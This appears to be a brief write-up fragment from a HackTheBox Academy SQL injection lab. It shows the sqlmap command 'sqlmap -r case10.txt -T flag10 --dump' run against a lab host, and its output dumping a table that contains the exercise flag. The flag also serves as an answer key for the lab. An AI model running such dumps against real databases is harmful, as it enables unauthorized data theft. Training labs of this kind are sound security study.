 Patronisingly easy. Just put the POST request into a txt file and you’ll see…
Database: testdb
Table: flag10
[1 entry]
+----+-----------------------------+
| id | content                     |
+----+-----------------------------+
| 1  | HTB{y37_4n07h3r_r4nd0m1z3} |
+----+-----------------------------+
[16:42:38] [INFO] table 'testdb.flag10' dumped to CSV file '/home/htb-ac508324/.local/share/sqlmap/output/46.101.32.158/dump/testdb/flag10.csv
'
[16:42:38] [INFO] fetched data logged to text files under '/home/htb-ac508324/.local/share/sqlmap/output/46.101.32.158'
[16:42:38] [WARNING] your sqlmap version is outdated
[*] ending @ 16:42:38 /2022-07-11/
─[eu-academy-1]─[10.10.14.97]─[htb-ac508324@pwnbox-base]─[~]
└──╼ [★]$ sqlmap -r case10.txt -T flag10 --dump